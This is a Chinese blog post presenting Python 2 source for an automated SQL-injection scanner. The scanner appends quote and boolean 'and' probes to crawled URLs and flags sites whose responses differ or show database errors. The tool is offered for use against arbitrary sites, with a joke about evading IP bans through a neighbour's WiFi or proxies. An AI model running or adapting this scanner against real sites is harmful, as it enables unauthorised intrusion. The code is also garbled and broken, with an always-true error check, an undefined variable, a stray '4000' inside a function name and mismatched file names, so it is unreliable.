【Python】实现URL-sql注入检测+源码分析
2017-01-25 19:30
741 查看
上篇博客写到了对原始URL爬行页面提取有效URL
这篇继续深入,当提取到URL后开始检测是否存在注入漏洞
SQL注入检测思路:
爬行网址,提取带有参数的url 如 http://www.target.com/show.asp?id=666 这样的url地址
然后通过5重验证 :
1.在后面加上一个单引号
2.加上 And 1=1
3.加上 And 1=2
4.加上 And '1'='1
5.加上 And '1'='1 当然注入检测参数还是需要url编码然后在发送
通过对比每层返回的状态码 + 返回内容content + 双层内容对比 实现判断注入点
#coding = utf-8
#__author = lzyq
import re
import requests
import time
from bs4 import BeautifulSoup as asp
import random
import os
print unicode('''
作者:浪子燕青
作者QQ:982722261
''','gbk')
time.sleep(8)
headeraa = {'User-Agent': 'Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)',}
zhaohan = open('mINJlogo.txt','a+')
zhaohan8 = open('INJ.txt','a+')#一些数据库报错语句,用来判断是否是数据库报错
huixian1 = "is not a valid MySQL result resource"
huixian2 = "ODBC SQL Server Driver"
huixian3 = "Warning:ociexecute"
huixian4 = "Warning: pq_query[function.pg-query]"
huixian5 = "You have an error in your SQL syntax"
huixian6 = "Database Engine"
huixian7 = "Undefined variable"
huixian8 = "on line"
hansb = open('urllist.txt','r')
hanssb = hansb.readlines()
hansb.close()
ttzh = str(time.ctime())
#如果没有相关采集到的url地址先参考上篇博客,获取相关urlzhaohan.write('-------------------------------------------------LOGO-------------------------------------------------' + '\n')
headers={'User-Agent':'Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/21.0.1180.92 Safari/537.1 LBBROWSER'}
def attack(urlx):
payload0 = urlx + "'"
try:
r1 = requests.get(url = payload0,headers=headers,allow_redirects = False,timeout = 6)
if r1.status_code == 200:
print unicode("********************开始第一重扫描验证********************",'gbk')
time.sleep(1)
if huixian1 or huixian2 or huixian3 or huixian4 or huixian5 or huixian6 or huixian7 or huixian8 in str(r1.content): #如果数据库报错语句存在当前页面
print unicode("[+]单引号显错注入启动.......",'gbk')
print r1.status_code
print r1.headers
time.sleep(1)
print unicode("[+]尝试在页面中寻找可能出现的数据库报错语句......",'gbk')
time.sleep(1)
print r1.content
zhaohan.write('第一重验证通过: ' + payload0 + ' ' + ttzh + '\n')
if r1.status_code != 200:
print unicode("[+]页面被跳转或页面发生错误,不能检测是否存在注入...",'gbk')
except: #当url不能连接 (ip被禁止,或者主机无法访问)
print unicode('''
该网站已经无法正常访问,重复以下步骤即可轻松解决:
1.拔掉网线
2.连上邻居老王家的WIFI
3.轻轻抚弄路由器
4.切换代理IP
5.重复以上步骤并站起来做一套全国人民广播体操
''','gbk')
time.sleep(2)
print unicode("=====================第一重扫描已扫描完毕=====================",'gbk')
time.sleep(1)
def att
4000
ack2(urlx):
payload0 = urlx + "%20%61%4e%64%20%38%3d%38"
global att2s
global att2c
try:
r2 = requests.get(url = payload0,headers=headers,allow_redirects = False,timeout = 6)
if r2.status_code == 200:
print unicode("********************开始第二重扫描验证********************",'gbk')
time.sleep(1)
if huixian1 or huixian2 or huixian3 or huixian4 or huixian5 or huixian6 or huixian7 or huixian8 in str(r2.content):
print unicode("[+]同数字型显错注入启动.......",'gbk')
print r2.status_code
print r2.headers
att2s = r2.status_code
att2c = r2.content
time.sleep(1)
print unicode("[+]尝试在页面中寻找可能出现的数据库报错语句......",'gbk')
time.sleep(1)
print r2.content
zhaohan.write('第二重验证通过: ' + payload0 + ' ' + ttzh + '\n')
if r2.status_code != 200:
print unicode("[+]页面被跳转或页面发生错误,不能检测是否存在注入...",'gbk')
except:
print unicode('''
该网站已经无法正常访问,重复以下步骤即可轻松解决:
1.拔掉网线
2.连上邻居老王家的WIFI
3.轻轻抚弄路由器
4.切换代理IP
5.重复以上步骤并站起来做一套全国人民广播体操
''','gbk')
time.sleep(2)
print unicode("=====================第二重扫描已扫描完毕=====================",'gbk')
time.sleep(1)
def attack3(urlx):
payload0 = urlx + "%20%61%4e%64%20%38%3d%39"
global att3s
global att3c
try:
r3 = requests.get(url = payload0,headers=headers,allow_redirects = False,timeout = 6)
if r3.status_code == 200:
print unicode("********************开始第三重扫描验证********************",'gbk')
time.sleep(1)
if huixian1 or huixian2 or huixian3 or huixian4 or huixian5 or huixian6 or huixian7 or huixian8 in str(r3.content):
print unicode("[+]异数字型显错注入启动.......",'gbk')
print r3.status_code
print r3.headers
att3s = r3.status_code
att3c = r3.content
time.sleep(1)
print unicode("[+]尝试在页面中寻找可能出现的数据库报错语句......",'gbk')
time.sleep(1)
print r3.content
zhaohan.write('第三重验证通过: ' + payload0 + ' ' + ttzh + '\n')
if r3.status_code != 200:
print unicode("[+]页面被跳转或页面发生错误,不能检测是否存在注入...",'gbk')
except:
print unicode('''
该网站已经无法正常访问,重复以下步骤即可轻松解决:
1.拔掉网线
2.连上邻居老王家的WIFI
3.轻轻抚弄路由器
4.切换代理IP
5.重复以上步骤并站起来做一套全国人民广播体操
''','gbk')
time.sleep(2)
print unicode("=====================第三重扫描已扫描完毕=====================",'gbk')
time.sleep(1)
def attack4(urlx):
payload0 = urlx + "%%20%27%20%61%4e%64%20%27%38%27%3d%27%38"
global att4s
global att4c
try:
r4 = requests.get(url = payload0,headers=headers,allow_redirects = False,timeout = 6)
if r4.status_code == 200:
print unicode("********************开始第四重扫描验证********************",'gbk')
time.sleep(1)
if huixian1 or huixian2 or huixian3 or huixian4 or huixian5 or huixian6 or huixian7 or huixian8 in str(r4.content):
print unicode("[+]同字符串显错注入启动.......",'gbk')
print r4.status_code
print r4.headers
att4s = r4.status_code
att4c = r4.content
time.sleep(1)
print unicode("[+]尝试在页面中寻找可能出现的数据库报错语句......",'gbk')
time.sleep(1)
print r4.content
zhaohan.write('第四重验证通过: ' + payload0 + ' ' + ttzh + '\n')
if r4.status_code != 200:
print unicode("[+]页面被跳转或页面发生错误,不能检测是否存在注入...",'gbk')
except:
print unicode('''
该网站已经无法正常访问,重复以下步骤即可轻松解决:
1.拔掉网线
2.连上邻居老王家的WIFI
3.轻轻抚弄路由器
4.切换代理IP
5.重复以上步骤并站起来做一套全国人民广播体操
''','gbk')
time.sleep(2)
print unicode("=====================第四重扫描已扫描完毕=====================",'gbk')
time.sleep(1)
def attack5(urlx):
payload0 = urlx + "%20%27%20%61%4e%64%20%27%38%27%3d%27%39"
global att5s
global att5c
try:
r5 = requests.get(url = payload0,headers=headers,allow_redirects = False,timeout = 6)
if r5.status_code == 200:
print unicode("********************开始第五重扫描验证********************",'gbk')
time.sleep(1)
if huixian1 or huixian2 or huixian3 or huixian4 or huixian5 or huixian6 or huixian7 or huixian8 in str(r5.content):
print unicode("[+]异字符串显错注入启动.......",'gbk')
print r5.status_code
print r5.headers
att5s = r5.status_code
att5c = r5.content
time.sleep(1)
print unicode("[+]尝试在页面中寻找可能出现的数据库报错语句......",'gbk')
time.sleep(1)
print r5.content
zhaohan.write('第五重验证通过: ' + payload0 + ' ' + ttzh + '\n')
if r5.status_code != 200:
print unicode("[+]页面被跳转或页面发生错误,不能检测是否存在注入...",'gbk')
except:
print unicode('''
该网站已经无法正常访问,重复以下步骤即可轻松解决:
1.拔掉网线
2.连上邻居老王家的WIFI
3.轻轻抚弄路由器
4.切换代理IP
5.重复以上步骤并站起来做一套全国人民广播体操
''','gbk')
time.sleep(2)
print unicode("=====================第五重扫描已扫描完毕=====================",'gbk')
time.sleep(1)
try: #深度判断注入点是否为真
if int(att2s) == int(att3s) == 200 and str(att2c) != str(att3c):
zhaohan8.write(urlx + '\n')
if int(att4s) == int(att5s) == 200 and str(att4c) != str(att5c):
zhaohan8.write(urlx + '\n')
except:
print 'none'
pass
for ios in zhaohan2:
urlx = ios.strip('\n')
attack(urlx)
attack2(urlx)
attack3(urlx)
attack4(urlx)
attack5(urlx)
zhaohan8.close()
zhaohan.close()
os.remove('url.txt')效果如图

最后的结果保存在自动生成的txt当中,上面一个是爬行检测的日志下面的是最终得到的结果


相关文章推荐
- Python脚本结合UiAutomator自动化采集Activity的FPS
- 理解Python的With as语句
- python函数参数默认值
- 简单python爬虫
- python数组的.argsort()
- 翻转单词顺序列
- 左旋转字符串
- python+selenium 浏览器的问题
- 和为S的连续正数序列
- 两个链表的第一个公共结点
- Python2.7 - IMOOC - 2
- python3.5安装Scipy和Matplotlib
- Python学习札记(六) Basic3 List和Tuple
- 第一个只出现一次的字符
- Python经典练习100例(上)
- Python之路-目录
- Python Thread一些基本函数
- Python3 序列化, json序列化
- 丑数
- Python技术调查